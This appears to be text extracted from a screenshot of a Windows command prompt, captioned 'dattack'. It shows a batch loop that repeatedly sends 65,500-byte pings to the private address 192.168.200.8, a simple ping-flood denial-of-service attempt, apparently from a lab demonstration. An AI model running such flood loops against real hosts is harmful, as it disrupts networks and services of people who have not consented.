 dattack
C:\Windows\system32\cmd.exe
C:\Users\Sanil\Desktop>ping 192.168.200.8 -l 65500 -w 1 -n 1
Pinging 192.168.200.8 with 65500 bytes of data:
Request timed out.
Ping statistics for 192.168.200.8:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
C:\Users\Sanil\Desktop>goto :loop
C:\Users\Sanil\Desktop>ping 192.168.200.8 -l 65500 -w 1 -n 1
Pinging 192.168.200.8 with 65500 bytes of data:
Request timed out.
Ping statistics for 192.168.200.8:
Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
C:\Users\Sanil\Desktop>goto :loop
C:\Users\Sanil\Desktop>ping 192.168.200.8 -l 65500 -w 1 -n 1
Pinging 192.168.200.8 with 65500 bytes of data: